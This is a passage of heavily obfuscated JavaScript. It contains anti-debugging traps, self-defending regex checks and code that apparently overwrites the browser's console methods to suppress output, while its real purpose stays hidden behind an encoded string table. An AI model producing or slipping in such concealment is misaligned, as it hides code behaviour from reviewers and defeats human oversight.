_0x213f58=_0x377dd5[_0x35188e(0x51,0xbf,0xdd,0xae,0xa9)+_0x5e592d(0x485,0x461,0x453,0x455,0x4c1)][_0x34f1f9(-0x287,-0x1ce,-0x12a,-0x2b7,-0x280)+_0xd8eef0(0x47f,0x4f9,0x38f,0x385,0x4d2)+_0xd8eef0(0x556,0x5ae,0x5b4,0x620,0x5c6)](_0x45f36a[_0x55d999(-0xb4,-0x8c,-0x39,-0x117,0x8)]);continue;case'2':_0x56a22a[_0x55d999(-0xee,-0x9f,-0xdc,-0x159,-0x12d)+_0x5e592d(0x42f,0x462,0x460,0x440,0x3e8)+'d'](_0x213f58);continue;case'3':_0x213f58[_0x5e592d(0x327,0x22f,0x3a6,0x39c,0x306)]=_0xaf92c0;continue;case'4':_0x213f58[_0xd8eef0(0x4d3,0x4a1,0x3d3,0x53d,0x431)]=_0x45f36a[_0x35188e(-0x62,-0x19,0xb,0x12f,0x57)];continue;}break;}}else{var _0x342c19=_0x535363[_0x55d999(-0x1c5,-0x1f2,-0x119,-0xd5,-0x175)](_0x538229,arguments);return _0x535363=null,_0x342c19;}}}else(function(){return!![];}[_0xd8eef0(0x4d6,0x567,0x52e,0x422,0x50a)+_0x55d999(-0x186,-0xb3,-0x198,-0x121,-0x265)+'r'](_0x45f36a[_0x34f1f9(-0x145,-0xe6,-0x5e,-0x153,0x4)](_0x45f36a[_0xd8eef0(0x4ec,0x533,0x54d,0x48b,0x3f9)],_0x45f36a[_0xd8eef0(0x4f1,0x40a,0x412,0x50e,0x56d)]))[_0x34f1f9(-0xd4,-0x195,-0x18e,-0x158,-0x96)](_0x45f36a[_0x5e592d(0x449,0x3be,0x3ab,0x47c,0x429)]));}:function(){};return _0x4e84df=![],_0x59274f;}else{var _0x3ead4a=_0x482406?function(){function _0xd7f061(_0x37ccf4,_0x4e9f27,_0x143203,_0x5b3e4e,_0x1f3f50){return _0x192035(_0x37ccf4-0x14a,_0x143203,_0x143203-0x17,_0x37ccf4- -0x207,_0x1f3f50-0x16c);}if(_0x22d80e){var _0x7ce32a=_0xf65627[_0xd7f061(-0x232,-0x1be,-0x187,-0x2d4,-0x32d)](_0xf0cab6,arguments);return _0x353fad=null,_0x7ce32a;}}:function(){};return _0x1c2c90=![],_0x3ead4a;}};}());function _0x42413c(_0x294d2d,_0x4bbdd6,_0x59cc14,_0x32677e,_0x42593e){return _0x1b34(_0x32677e-0x14c,_0x294d2d);}(function(){function _0x19835a(_0x55575f,_0x5d06cc,_0x3a9061,_0x1d98ec,_0x1fc149){return _0x1b34(_0x55575f-0x255,_0x5d06cc);}function _0x3da102(_0x5a13af,_0x189950,_0x2c543a,_0x4c5ea6,_0x2aa4a5){return _0x1b34(_0x2c543a- -0x33f,_0x189950);}function _0x314b96(_0x3168ea,_0xdc27d5,_0x5eb291,_0x22272d,_0x1f0bff){return _0x1b34(_0x3168ea-0x231,_0x5eb291);}function _0x3f1db7(_0x513b8c,_0x4ba69e,_0x50d722,_0x44dd0a,_0x1918c0){return _0x1b34(_0x50d722- -0x202,_0x44dd0a);}var _0x431ead={'jylXX':_0x3da102(-0xf9,-0x211,-0x169,-0x16e,-0xa0)+_0x19835a(0x2d5,0x2bd,0x1fa,0x2fe,0x3cb)+_0x19835a(0x3a5,0x404,0x455,0x3ee,0x41f),'oOKOw':_0x4a8735(0x223,0x1e1,0x210,0x2fa,0x23d)+'er','ApTSN':function(_0x51fa29,_0x3f0374){return _0x51fa29(_0x3f0374);},'SBbSY':function(_0x3affb9,_0xb2242d){return _0x3affb9+_0xb2242d;},'QNSYZ':_0x19835a(0x36d,0x45d,0x3dc,0x329,0x42a)+_0x314b96(0x36e,0x347,0x449,0x3f3,0x43f)+_0x314b96(0x3ef,0x35a,0x3be,0x312,0x465)+_0x4a8735(0x1aa,0x10d,0x28f,0x1d7,0x1b5),'LHLyD':_0x3da102(-0x1f2,-0x18e,-0x1b7,-0x234,-0x1b9)+_0x314b96(0x43d,0x4de,0x34c,0x4bb,0x44b)+_0x314b96(0x467,0x55e,0x514,0x46c,0x4a5)+_0x3da102(-0x183,-0x2fb,-0x21d,-0x24d,-0x255)+_0x19835a(0x304,0x3cc,0x30b,0x3b6,0x283)+_0x314b96(0x45c,0x4ee,0x3d9,0x369,0x4df)+'\x20)','AJrKP':function(_0x421aaa){return _0x421aaa();},'jzYyQ':function(_0x1e5105,_0x3e9e9f){return _0x1e5105===_0x3e9e9f;},'WxCgY':_0x3f1db7(-0xaf,-0xe6,-0x133,-0xa9,-0x158),'yKSTU':_0x3da102(-0x1a3,-0xc5,-0x158,-0x15f,-0xa8)+_0x3f1db7(-0x1cf,-0x20b,-0x14c,-0xbf,-0x219)+_0x19835a(0x463,0x4af,0x540,0x521,0x527)+')','yEmBv':_0x3f1db7(-0x1fc,-0x62,-0x15f,-0xa0,-0x1cb)+_0x314b96(0x3b6,0x2b7,0x40c,0x34e,0x468)+_0x314b96(0x2f9,0x301,0x2a0,0x2c4,0x217)+_0x3f1db7(0x5d,-0xb7,-0x3a,0xa0,-0x94)+_0x4a8735(0x1ef,0x1f9,0x233,0x1c2,0x21a)+_0x314b96(0x35d,0x39d,0x3bd,0x3f0,0x3e6)+_0x3da102(-0x27b,-0x28b,-0x21e,-0x2d1,-0x179),'ZgzqN':_0x314b96(0x387,0x3dc,0x451,0x30f,0x36c),'RBgnP':_0x314b96(0x395,0x3ba,0x3f5,0x3e1,0x30e),'pgzZI':_0x3da102(-0xea,-0xf1,-0x107,-0xb5,-0x1a0),'zPUpp':function(_0xa6cb1e,_0x160fdc){return _0xa6cb1e===_0x160fdc;},'Uieaj':_0x314b96(0x44f,0x428,0x450,0x4ec,0x541),'AHogx':_0x19835a(0x32d,0x317,0x2ea,0x31c,0x405),'dswXJ':_0x314b96(0x3af,0x416,0x47f,0x497,0x43b),'VHpJN':function(_0x46785c){return _0x46785c();},'TSxFD':function(_0x32e3b1,_0x1e0ee3,_0x343ce7){return _0x32e3b1(_0x1e0ee3,_0x343ce7);}};function _0x4a8735(_0x10589c,_0x1f313b,_0x41dd75,_0x1c15f9,_0x3b2245){return _0x1b34(_0x10589c-0x44,_0x1c15f9);}_0x431ead[_0x19835a(0x3c6,0x49e,0x380,0x390,0x2fb)](_0x13eb41,this,function(){function _0x461ea6(_0x18d34f,_0xf5ea,_0x4e5faf,_0x52f530,_0x1c117d){return _0x314b96(_0xf5ea- -0x3f,_0xf5ea-0xb0,_0x52f530,_0x52f530-0xef,_0x1c117d-0x33);}function _0x444c71(_0x2eb012,_0x3f2631,_0x29f065,_0x17863a,_0x220260){return _0x3da102(_0x2eb012-0x64,_0x17863a,_0x220260-0x101,_0x17863a-0x23,_0x220260-0x1c2);}function _0x5df84c(_0x2a334b,_0x2a20a6,_0x54b442,_0xd033c7,_0x5b7efb){return _0x314b96(_0xd033c7-0x119,_0x2a20a6-0x134,_0x54b442,_0xd033c7-0x187,_0x5b7efb-0x142);}function _0x519172(_0x41c02c,_0x5421d0,_0x3e02be,_0x13c7b4,_0x32368f){return _0x3f1db7(_0x41c02c-0xd6,_0x5421d0-0x19d,_0x13c7b4-0x38f,_0x5421d0,_0x32368f-0x1da);}function _0x30352f(_0x5de12b,_0x41ea91,_0x4b4cc3,_0x20b97c,_0x303cb3){return _0x3f1db7(_0x5de12b-0x86,_0x41ea91-0x169,_0x41ea91- -0x1c1,_0x4b4cc3,_0x303cb3-0x1df);}var _0x411c67={'dzuFg':_0x431ead[_0x444c71(-0xe8,-0x1fe,-0xc0,-0x3e,-0x10f)],'aJbPb':_0x431ead[_0x519172(0x255,0x3dd,0x248,0x321,0x328)],'XSGJH':function(_0x32ffa1,_0x50ba94){function _0x37af84(_0x3e13e3,_0x32d635,_0x1db834,_0x18168a,_0x3d971e){return _0x444c71(_0x3e13e3-0xca,_0x32d635-0x179,_0x1db834-0x6c,_0x1db834,_0x3e13e3- -0x7f);}return _0x431ead[_0x37af84(-0x143,-0xe1,-0x21c,-0x63,-0x210)](_0x32ffa1,_0x50ba94);},'aQOCF':function(_0x310898,_0x526e92){function _0x1b4c4d(_0x27932a,_0x4541a9,_0x102a9f,_0x576fa2,_0x3ba0d9){return _0x444c71(_0x27932a-0x69,_0x4541a9-0x154,_0x102a9f-0x80,_0x4541a9,_0x102a9f-0x36e);}return _0x431ead[_0x1b4c4d(0x442,0x429,0x34b,0x3d6,0x349)](_0x310898,_0x526e92);},'XzQSh':function(_0x5e12f3,_0x5c855d){function _0x229ee2(_0xa256fe,_0x22a5f9,_0x4cbecf,_0x2c495e,_0x48615e){return _0x444c71(_0xa256fe-0x1c6,_0x22a5f9-0xe9,_0x4cbecf-0x161,_0x48615e,_0x2c495e-0x3a1);}return _0x431ead[_0x229ee2(0x322,0x2c4,0x3bb,0x37e,0x2b0)](_0x5e12f3,_0x5c855d);},'ozuSU':_0x431ead[_0x519172(0x189,0x2cd,0x1c3,0x234,0x2a1)],'BNkeL':_0x431ead[_0x519172(0x43b,0x2ff,0x492,0x3de,0x3ed)],'WYVgU':function(_0x10973e){function _0x454462(_0x6eb152,_0x32eac7,_0x154f17,_0x3f4403,_0x28da13){return _0x5df84c(_0x6eb152-0x1a1,_0x32eac7-0x143,_0x154f17,_0x28da13- -0x369,_0x28da13-0x13b);}return _0x431ead[_0x454462(0x12a,0x26f,0x268,0x10c,0x20a)](_0x10973e);}};if(_0x431ead[_0x461ea6(0x2cc,0x2c5,0x302,0x324,0x287)](_0x431ead[_0x444c71(-0x2ae,-0x1f0,-0xb7,-0x17e,-0x1b1)],_0x431ead[_0x30352f(-0x31e,-0x336,-0x2e6,-0x28b,-0x3a2)])){var _0x3eeb5d=new RegExp(_0x431ead[_0x519172(0x20c,0x1ec,0x28c,0x23a,0x1a2)]),_0x1127a0=new RegExp(_0x431ead[_0x519172(0x29d,0x1d6,0x38f,0x2c4,0x21f)],'i'),_0xc52f51=_0x431ead[_0x30352f(-0x158,-0x249,-0x1df,-0x17b,-0x1c4)](_0x49cd3e,_0x431ead[_0x519172(0x1c4,0x205,0x20f,0x26b,0x1f3)]);if(!_0x3eeb5d[_0x30352f(-0x2d1,-0x275,-0x223,-0x20d,-0x1f0)](_0x431ead[_0x30352f(-0x23b,-0x1a8,-0x12f,-0x10b,-0x265)](_0xc52f51,_0x431ead[_0x5df84c(0x3a7,0x42f,0x429,0x443,0x355)]))||!_0x1127a0[_0x461ea6(0x321,0x340,0x243,0x399,0x37c)](_0x431ead[_0x519172(0x3d0,0x38e,0x416,0x3a8,0x348)](_0xc52f51,_0x431ead[_0x519172(0x3b1,0x2f0,0x2ce,0x303,0x2b4)]))){if(_0x431ead[_0x461ea6(0x30b,0x381,0x33b,0x2c9,0x338)](_0x431ead[_0x5df84c(0x44f,0x51f,0x46b,0x46d,0x3f7)],_0x431ead[_0x30352f(-0x236,-0x232,-0x2b7,-0x19c,-0x262)])){var _0x50452f=_0x35ebab?function(){function _0x36d718(_0x460b6c,_0x53617d,_0x1ef8f2,_0x4b6b61,_0x51132c){return _0x30352f(_0x460b6c-0x1a3,_0x53617d-0x2bb,_0x1ef8f2,_0x4b6b61-0xac,_0x51132c-0xe1);}if(_0x27c9d1){var _0x5d55be=_0x342081[_0x36d718(-0x4,-0x1d,0xc4,0x4d,0xd8)](_0x14361a,arguments);return _0x5b2403=null,_0x5d55be;}}:function(){};return _0x25e4c2=![],_0x50452f;}else _0x431ead[_0x461ea6(0x32d,0x36c,0x278,0x3ad,0x291)](_0xc52f51,'0');}else{if(_0x431ead[_0x30352f(-0x2a0,-0x2f0,-0x303,-0x23b,-0x245)](_0x431ead[_0x30352f(-0x2a5,-0x1f0,-0x242,-0xfd,-0x2d8)],_0x431ead[_0x444c71(-0x19,0x7b,-0x6c,-0x135,-0x6b)]))_0x431ead[_0x5df84c(0x568,0x55b,0x4fd,0x53f,0x484)](_0x49cd3e);else return function(_0x34a790){}[_0x461ea6(0x32f,0x3a2,0x32a,0x445,0x472)+_0x519172(0x302,0x232,0x1f1,0x2b7,0x28b)+'r'](_0x411c67[_0x461ea6(0x226,0x2d3,0x3a1,0x3ac,0x20b)])[_0x519172(0x32a,0x235,0x199,0x278,0x244)](_0x411c67[_0x461ea6(0x4b4,0x3ef,0x44d,0x37c,0x34e)]);}}else{var _0x39c48f=_0x411c67[_0x461ea6(0x3a3,0x437,0x4f0,0x36f,0x3ab)](_0x215eaa,_0x411c67[_0x444c71(-0x159,0x30,-0x171,0x3e,-0x7d)](_0x411c67[_0x444c71(-0x230,-0x11f,-0x1c6,-0x74,-0x15b)](_0x411c67[_0x461ea6(0x2f4,0x290,0x34f,0x21e,0x302)],_0x411c67[_0x30352f(-0x42a,-0x33f,-0x2eb,-0x266,-0x374)]),');'));_0x36b1dc=_0x411c67[_0x30352f(-0x1c3,-0x1b4,-0x1f2,-0x215,-0x17c)](_0x39c48f);}})();}());var _0x1ccce2=(function(){var _0x45613c={};_0x45613c[_0x192261(0x3f8,0x4b9,0x327,0x323,0x388)]=function(_0x45f661,_0x21b8c1){return _0x45f661===_0x21b8c1;},_0x45613c[_0x1dcd29(0x476,0x3fc,0x4c0,0x458,0x3fe)]=_0x192261(0x509,0x49f,0x5e2,0x55c,0x5a0),_0x45613c[_0x1dcd29(0x4c7,0x500,0x4bb,0x503,0x592)]=function(_0x1aac82,_0xd24def){return _0x1aac82!==_0xd24def;};function _0x192261(_0x5414b7,_0x4d2621,_0xa9f736,_0x26e95a,_0x492996){return _0x1b34(_0x5414b7-0x354,_0x4d2621);}_0x45613c[_0x2f4e57(-0xcb,-0x25c,-0x1b5,-0x18a,-0x160)]=_0x2f4e57(-0x16d,-0xa8,-0xa1,-0x101,-0x190),_0x45613c[_0x2f4e57(-0x72,-0x17d,-0xac,-0x95,-0x139)]=_0x34283f(-0xc6,-0x24d,-0x84,-0x103,-0x166);function _0x2bcb2d(_0x1a962f,_0x42a812,_0x26a65e,_0x1f079a,_0x3e8573){return _0x1b34(_0x3e8573-0x3c8,_0x1a962f);}_0x45613c[_0x34283f(-0x2e1,-0x28e,-0x326,-0x2c2,-0x29b)]=function(_0x33f523,_0x2e70c1){return _0x33f523!==_0x2e70c1;},_0x45613c[_0x2f4e57(-0x88,-0x104,-0x20,0x92,-0xfc)]=_0x2f4e57(-0x25,-0x17b,-0x11c,-0x75,-0x7d);function _0x2f4e57(_0x2407fb,_0x3d96bc,_0x3b054a,_0x4f6d36,_0x39495a){return _0x1b34(_0x3b054a- -0x233,_0x4f6d36);}var _0x15cc2c=_0x45613c,_0x5658ec=!![];function _0x34283f(_0x4c71c0,_0x50023e,_0x2f67db,_0x2361f1,_0x1cc556){return _0x1b34(_0x1cc556- -0x3c4,_0x2361f1);}function _0x1dcd29(_0x3e5ee8,_0xf83310,_0x26612b,_0x12aeff,_0x528756){return _0x1b34(_0xf83310-0x307,_0x12aeff);}return function(_0x5c6a01,_0x5cb2c9){function _0x3494d5(_0x561227,_0x2ad1bb,_0x5d210b,_0x20e389,_0x21bb0c){return _0x34283f(_0x561227-0x11d,_0x2ad1bb-0x138,_0x5d210b-0x1c2,_0x5d210b,_0x20e389-0x621);}function _0x38179a(_0x7176e4,_0x4a5b42,_0x1d8f04,_0x1b2d2d,_0x4ea5b1){return _0x1dcd29(_0x7176e4-0x19a,_0x7176e4- -0x35,_0x1d8f04-0x23,_0x4a5b42,_0x4ea5b1-0x6);}function _0x1599f4(_0x4a95cd,_0x1cf482,_0x161765,_0x3ed28c,_0x1c3790){return _0x192261(_0x1c3790- -0x287,_0x3ed28c,_0x161765-0x56,_0x3ed28c-0x71,_0x1c3790-0x199);}if(_0x15cc2c[_0x3494d5(0x435,0x40e,0x28e,0x386,0x330)](_0x15cc2c[_0x1599f4(0x27b,0x2d0,0x258,0x219,0x2e0)],_0x15cc2c[_0x1599f4(0x2af,0x237,0x296,0x2e6,0x2e0)]))return _0x495491;else{var _0x519ee3=_0x5658ec?function(){function _0x263dad(_0x4e602e,_0x314581,_0x48b5ea,_0x1b47b6,_0x5146a4){return _0x38179a(_0x4e602e- -0x25f,_0x5146a4,_0x48b5ea-0x16c,_0x1b47b6-0x11c,_0x5146a4-0x42);}function _0x2d4018(_0x7aee0e,_0x2b7e84,_0x2813b5,_0x1dec8c,_0x282e21){return _0x3494d5(_0x7aee0e-0x1ca,_0x2b7e84-0xe9,_0x7aee0e,_0x2b7e84-0x161,_0x282e21-0xb8);}function _0x166c7d(_0x3481ca,_0x4cf31d,_0x21d459,_0x80003a,_0x2d12b1){return _0x38179a(_0x80003a-0xf4,_0x4cf31d,_0x21d459-0x46,_0x80003a-0xb,_0x2d12b1-0x1d1);}function _0x310908(_0x569f4b,_0x3635aa,_0x3d1cef,_0x127c73,_0x128808){return _0x38179a(_0x128808- -0x1ac,_0x3635aa,_0x3d1cef-0x26,_0x127c73-0x158,_0x128808-0x13b);}function _0x3c21df(_0xa7cbde,_0x36d62c,_0x5e6745,_0x5de9b8,_0x3ae0a2){return _0x1599f4(_0xa7cbde-0x11,_0x36d62c-0xcb,_0x5e6745-0x10b,_0x5de9b8,_0x5e6745-0x313);}if(_0x15cc2c[_0x310908(0x1c3,0x229,0x2c2,0x24c,0x1ca)](_0x15cc2c[_0x2d4018(0x47c,0x4b3,0x500,0x407,0x52c)],_0x15cc2c[_0x3c21df(0x3f2,0x3dd,0x4d5,0x51c,0x508)])){if(_0x5cb2c9){if(_0x15cc2c[_0x310908(0x302,0x409,0x32d,0x35f,0x31f)](_0x15cc2c[_0x263dad(0xf1,0x2a,0x106,0x1b4,0xb5)],_0x15cc2c[_0x3c21df(0x55e,0x59b,0x567,0x52d,0x591)])){var _0x135279=_0x5cb2c9[_0x3c21df(0x42b,0x59e,0x4cb,0x520,0x3f2)](_0x5c6a01,arguments);return _0x5cb2c9=null,_0x135279;}else return!![];}}else _0x5ed701=_0x537920;}:function(){};return _0x5658ec=![],_0x519ee3;}};}()),_0x5c1a5d=_0x1ccce2(this,function(){var _0x9fb5c7={'bdkGY':function(_0x225eaa,_0x51b2a4){return _0x225eaa(_0x51b2a4);},'mivfz':function(_0x28ef50,_0x21e62e){return _0x28ef50+_0x21e62e;},'aAwVW':_0x1c41fc(0x3d8,0x3fc,0x529,0x50b,0x4b1)+_0x24386c(-0x13,0x13c,0xaa,0x64,-0x17)+_0x24386c(0x142,0x0,0x137,0xe5,0x1bf)+_0x372c1c(0x2ff,0x32a,0x3d3,0x4bd,0x2fa),'hCOBv':_0x1c41fc(0x456,0x620,0x4e1,0x492,0x521)+_0x372c1c(0x41a,0x4d2,0x479,0x4ce,0x381)+_0x372c1c(0x3e4,0x522,0x4a3,0x3da,0x4be)+_0x24386c(0x9,0x1a,0xd,0x49,0xc7)+_0x24386c(0xad,-0x31,-0x111,-0x2a,-0x3a)+_0x594d72(-0x2e,-0xb9,-0x18a,-0x5c,-0xf5)+'\x20)','SZVBK':_0x594d72(-0x18f,-0x1dc,-0x89,-0x119,-0x139)+_0x1c41fc(0x3fa,0x51a,0x437,0x413,0x44f)+_0x594d72(-0xf6,-0x1ca,-0xf7,-0x14,-0x112)+')','ulIeQ':_0x57bf10(-0x3bb,-0x26a,-0x372,-0x361,-0x33d)+_0x594d72(-0x25b,-0x24f,-0x211,-0x20a,-0x19b)+_0x24386c(-0xcf,0xcd,0xdf,-0x11,-0x19)+_0x1c41fc(0x526,0x504,0x59e,0x4eb,0x561)+_0x1c41fc(0x4f1,0x5eb,0x494,0x447,0x544)+_0x1c41fc(0x4a4,0x55c,0x473,0x4a1,0x4c5)+_0x57bf10(-0x2a9,-0x39f,-0x326,-0x3bd,-0x2bf),'qnndD':function(_0xd8e2de,_0x23bc95){return _0xd8e2de(_0x23bc95);},'GXInY':_0x594d72(-0x134,-0x284,-0x12b,-0x235,-0x1ca),'WbDRD':_0x372c1c(0x49b,0x301,0x3d1,0x3a6,0x38b),'jGBFe':function(_0x2b64fd,_0x9f46ff){return _0x2b64fd+_0x9f46ff;},'nRiFV':_0x57bf10(-0x123,-0x238,-0x1c4,-0x206,-0x1a8),'UPBON':function(_0x3bd4f0,_0x2f91fd){return _0x3bd4f0(_0x2f91fd);},'rLeOP':function(_0x1983ae){return _0x1983ae();},'JDgpm':function(_0x257365,_0x13d098){return _0x257365===_0x13d098;},'QoOJt':_0x594d72(-0x20e,-0x25c,-0x151,-0x21f,-0x221),'dNTCs':function(_0x57dd1e,_0x227a0f){return _0x57dd1e+_0x227a0f;},'AIpNp':function(_0x589f83,_0x581022){return _0x589f83+_0x581022;},'MVWYr':_0x594d72(-0x13e,-0x31,-0xf2,-0x225,-0x12e),'vEAnW':_0x372c1c(0x44d,0x514,0x495,0x4cf,0x4c9),'EoqLV':_0x24386c(0xe1,-0x10,0x56,0x19,-0xa1),'jFHoj':_0x594d72(-0xdd,-0x1f5,-0x76,-0x104,-0x10c),'kDuhQ':_0x57bf10(-0x17b,-0x235,-0x29a,-0x162,-0x220),'jSPgB':_0x24386c(-0x26,0x15a,-0x19,0x96,0xbb)+_0x24386c(0x11b,0x1d9,0x162,0xff,0x5b),'wstmf':_0x57bf10(-0x24c,-0xbf,-0x12c,-0x102,-0x16d),'PSooY':_0x594d72(-0x2e9,-0x302,-0x1d3,-0x306,-0x297),'nnVej':function(_0x2e83b2,_0x5dc4){return _0x2e83b2<_0x5dc4;},'FQCRT':_0x372c1c(0x570,0x533,0x4d9,0x5b9,0x405),'YLNTm':_0x594d72(-0x311,-0x2bb,-0x2c5,-0x2f3,-0x291)+_0x57bf10(-0x31c,-0x310,-0x148,-0x184,-0x23e)+'0'};function _0x594d72(_0x2f7906,_0x2b579a,_0x2b866e,_0x304704,_0x4617dc){return _0x1b34(_0x4617dc- -0x320,_0x2f7906);}function _0x24386c(_0x25f08d,_0x1a6c8f,_0x3dd1d0,_0x329e63,_0x187210){return _0x1b34(_0x329e63- -0xd9,_0x1a6c8f);}function _0x57bf10(_0x5ac70b,_0x5c17e4,_0x5d2dc7,_0x33fbdc,_0x227caa){return _0x1b34(_0x227caa- -0x3e0,_0x33fbdc);}function _0x372c1c(_0x7513e,_0x267da5,_0x3be119,_0xc60f1a,_0x3e3f7f){return _0x1b34(_0x3be119-0x26d,_0x7513e);}var _0x316917;try{if(_0x9fb5c7[_0x594d72(-0x202,-0x349,-0x314,-0x1bb,-0x27f)](_0x9fb5c7[_0x594d72(-0xdd,-0x5d,-0x20c,-0x43,-0x135)],_0x9fb5c7[_0x57bf10(-0x1b8,-0x10e,-0x1c9,-0x24b,-0x1f5)])){var _0x450214=_0x9fb5c7[_0x372c1c(0x4d3,0x4d5,0x3e4,0x3c0,0x3fe)](Function,_0x9fb5c7[_0x372c1c(0x41d,0x420,0x341,0x2a4,0x3f0)](_0x9fb5c7[_0x372c1c(0x530,0x410,0x45b,0x3c9,0x3eb)](_0x9fb5c7[_0x57bf10(-0x223,-0x32a,-0x2b2,-0x35f,-0x2aa)],_0x9fb5c7[_0x57bf10(-0x28a,-0x35f,-0x23f,-0x3b9,-0x2c2)]),');'));_0x316917=_0x9fb5c7[_0x24386c(0x110,0x2c,0xfa,0x59,0x137)](_0x450214);}else _0x3625f2=_0x9fb5c7[_0x1c41fc(0x609,0x63c,0x5bf,0x496,0x583)](_0x49c454,_0x9fb5c7[_0x57bf10(-0x302,-0x3cc,-0x2b4,-0x404,-0x355)](_0x9fb5c7[_0x57bf10(-0x320,-0x426,-0x297,-0x3e6,-0x355)](_0x9fb5c7[_0x57bf10(-0x1e5,-0x24a,-0x204,-0x349,-0x2aa)],_0x9fb5c7[_0x24386c(0xe3,0x10,-0x5a,0x45,0x81)]),');'))();}catch(_0x2d51a2){if(_0x9fb5c7[_0x57bf10(-0x336,-0x28e,-0x3b8,-0x2b0,-0x33f)](_0x9fb5c7[_0x372c1c(0x4d8,0x47c,0x437,0x535,0x482)],_0x9fb5c7[_0x372c1c(0x37b,0x485,0x437,0x4d1,0x3a6)]))_0x316917=window;else{var _0x2b1f83=_0x25780b[_0x24386c(-0x19,-0x4d,-0x5c,0x12,0xf)](_0x949646,arguments);return _0x5ab9d0=null,_0x2b1f83;}}var _0x4f4172=_0x316917[_0x594d72(-0x15a,-0x1b4,-0x17f,-0x24a,-0x19d)+'le']=_0x316917[_0x1c41fc(0x48f,0x618,0x535,0x5d6,0x51c)+'le']||{},_0x4a3750=[_0x9fb5c7[_0x57bf10(-0x32c,-0x305,-0x286,-0x307,-0x32d)],_0x9fb5c7[_0x24386c(0x191,0x13a,0x19e,0xfc,0x54)],_0x9fb5c7[_0x372c1c(0x309,0x3cd,0x360,0x372,0x3dc)],_0x9fb5c7[_0x594d72(-0x148,-0x1b6,-0x262,-0x10c,-0x1ab)],_0x9fb5c7[_0x1c41fc(0x526,0x42d,0x3fe,0x430,0x4a8)],_0x9fb5c7[_0x594d72(-0x1e0,-0xbf,-0x82,-0xaf,-0x17c)],_0x9fb5c7[_0x372c1c(0x2e8,0x465,0x388,0x32c,0x377)]];function _0x1c41fc(_0x29ed92,_0x3c8c36,_0x3895fc,_0xf1061d,_0x5450c0){return _0x1b34(_0x5450c0-0x399,_0x3895fc);}for(var _0x1bed3c=0x743+-0x207f+0x193c;_0x9fb5c7[_0x57bf10(-0x239,-0x193,-0x1a2,-0x17c,-0x23b)](_0x1bed3c,_0x4a3750[_0x57bf10(-0x29a,-0x185,-0x1cf,-0x297,-0x249)+'h']);_0x1bed3c++){if(_0x9fb5c7[_0x57bf10(-0x2b9,-0x418,-0x297,-0x28e,-0x33f)](_0x9fb5c7[_0x24386c(-0x35,0x21,0x98,-0x47,-0xc3)],_0x9fb5c7[_0x57bf10(-0x306,-0x3c0,-0x2a5,-0x2ea,-0x34e)])){var _0x575be0=_0x9fb5c7[_0x24386c(0x57,0x9f,0xb4,0x54,0x97)][_0x24386c(0xcd,0x14a,0x153,0x18f,0x148)]('|'),_0x9fd652=0x3*0x3d+0x1d76+-0x1e2d;while(!![]){switch(_0x575be0[_0x9fd652++]){case'0':_0x4f4172[_0x30126a]=_0x2fbcfb;continue;case'1':_0x2fbcfb[_0x24386c(0x88,0x39,-0x126,-0x5a,-0xd8)+_0x372c1c(0x475,0x412,0x47a,0x4bd,0x47f)]=_0x17a1b2[_0x594d72(-0x1b2,-0x2ac,-0x30f,-0x33b,-0x2a1)+_0x24386c(0x1da,0x8d,0x86,0x134,0x8c)][_0x57bf10(-0x275,-0x17d,-0x125,-0x2fe,-0x207)](_0x17a1b2);continue;case'2':var _0x17a1b2=_0x4f4172[_0x30126a]||_0x2fbcfb;continue;case'3':_0x2fbcfb[_0x372c1c(0x329,0x3de,0x305,0x3d8,0x30a)+_0x594d72(-0x27d,-0x298,-0x22e,-0x1ee,-0x1b8)]=_0x1ccce2[_0x594d72(-0xef,-0x4c,-0x229,-0x10c,-0x147)](_0x1ccce2);continue;case'4':var _0x30126a=_0x4a3750[_0x1bed3c];continue;case'5':var _0x2fbcfb=_0x1ccce2[_0x594d72(-0x19d,-0x9c,-0x174,-0xf3,-0x170)+_0x57bf10(-0x217,-0x3a0,-0x333,-0x2c7,-0x2b6)+'r'][_0x594d72(-0x26f,-0x2d3,-0x1c5,-0x2c9,-0x23a)+_0x57bf10(-0x157,-0x201,-0x17f,-0x1e4,-0x233)][_0x372c1c(0x4ab,0x4b4,0x446,0x378,0x3d4)](_0x1ccce2);continue;}break;}}else{var _0x5b4dc0=new _0x4b8cae(_0x9fb5c7[_0x594d72(-0x25f,-0x29c,-0x295,-0x189,-0x27a)]),_0x2ae50d=new _0x2f2c64(_0x9fb5c7[_0x1c41fc(0x477,0x4e0,0x351,0x38a,0x442)],'i'),_0x52fd71=_0x9fb5c7[_0x24386c(0xf9,0x187,0x81,0x9e,-0x17)](_0x559dc1,_0x9fb5c7[_0x1c41fc(0x489,0x46e,0x399,0x346,0x42f)]);!_0x5b4dc0[_0x594d72(-0xf9,-0xdc,-0x26f,-0x275,-0x1d2)](_0x9fb5c7[_0x594d72(-0x1ce,-0x367,-0x316,-0x245,-0x295)](_0x52fd71,_0x9fb5c7[_0x372c1c(0x3df,0x352,0x2f0,0x308,0x278)]))||!_0x2ae50d[_0x24386c(0x154,0xf1,0x4,0x75,0x17)](_0x9fb5c7[_0x57bf10(-0x270,-0x287,-0x124,-0x23d,-0x1ce)](_0x52fd71,_0x9fb5c7[_0x24386c(0x17f,0x68,0x12b,0xde,0xf9)]))?_0x9fb5c7[_0x57bf10(-0x1e0,-0x1e4,-0x120,-0x193,-0x169)](_0x52fd71,'0'):_0x9fb5c7[_0x24386c(0x6d,-0xa,0x27,0x59,0xaa)](_0x250fb8);}}});function _0x89a958(_0x102265,_0x365aea,_0x43eab2,_0x49bf66,_0x5ba9c1){return _0x1b34(_0x102265-0x2bd,_0x365aea);}(function(){function _0x12e285(_0x124a9d,_0x4240c3,_0x40375,_0x28abb3,_0x317c58){return _0x1b34(_0x4240c3- -0x196,_0x40375);}function _0x100cc6(_0x4e7704,_0x3b0114,_0x20f87b,_0x5e598b,_0x5f4def){return _0x1b34(_0x3b0114- -0x3b9,_0x20f87b);}function _0x5271df(_0x1ea04b,_0x3860a4,_0x32d754,_0x1d31cd,_0x363d38){return _0x1b34(_0x363d38-0x1a3,_0x32d754);}var _0x403390={'HjErC':function(_0x17c491,_0x1cf027){return _0x17c491(_0x1cf027);},'lCYRP':function(_0x428acb,_0x26cc6f){return 